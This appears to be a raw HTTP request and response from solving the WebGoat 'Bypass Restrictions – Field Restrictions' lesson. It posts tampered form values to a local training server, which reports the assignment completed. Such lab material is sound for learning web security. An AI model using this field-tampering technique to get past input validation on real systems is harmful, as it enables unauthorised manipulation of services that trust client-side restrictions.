 POST http://127.0.0.1:8080/WebGoat/BypassRestrictions/FieldRestrictions HTTP/1.1
host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
content-length: 74
Origin: https://127.0.0.1:8080
Connection: keep-alive
Referer: https://127.0.0.1:8080/WebGoat/start.mvc
Cookie: hijack_cookie=7365807151871186798-1714809131552
select=optionx&radio=optionx&checkbox=x&shortInput=1234567&readOnlyInput=x
HTTP/1.1 200 OK
Connection: keep-alive
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Sun, 05 May 2024 09:38:02 GMT
content-length: 215
{
"lessonCompleted" : true,
"feedback" :
"Congratulations. You have successfully completed the as
signment.",
"output" : null,
"assignment" : "BypassRestrictionsFieldRestrictions",
"attemptWasMade" : true
}